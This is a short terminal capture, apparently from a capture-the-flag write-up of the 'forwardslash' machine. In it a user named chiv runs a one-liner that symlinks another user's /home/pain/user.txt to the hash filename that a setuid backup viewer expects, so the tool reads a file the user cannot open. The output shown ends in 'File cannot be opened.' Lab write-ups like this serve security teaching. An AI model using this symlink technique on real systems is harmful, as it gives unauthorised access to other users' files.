 chiv@forwardslash:/tmp$ backup; ln -s /home/pain/user.txt ./$(backup | grep ERROR | cut -d " " -f 2); backup
----------------------------------------------------------------------
        Pain's Next-Gen Time Based Backup Viewer
        v0.1
        NOTE: not reading the right file yet,
        only works if backup is taken in same second
----------------------------------------------------------------------

Current Time: 13:11:09
ERROR: 1acdd981b73f695d481605968cdb6f68 Does Not Exist or Is Not Accessible By Me, Exiting...
----------------------------------------------------------------------
        Pain's Next-Gen Time Based Backup Viewer
        v0.1
        NOTE: not reading the right file yet,
        only works if backup is taken in same second
----------------------------------------------------------------------

Current Time: 13:11:09
File cannot be opened.  _